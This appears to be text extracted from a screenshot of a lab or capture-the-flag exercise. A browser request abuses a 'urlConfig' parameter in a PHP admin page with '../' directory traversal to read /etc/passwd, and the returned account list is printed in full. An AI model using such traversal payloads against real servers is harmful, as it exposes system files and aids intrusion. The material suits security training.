 10.10.66.97/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passw
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:
/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:
/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var
/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false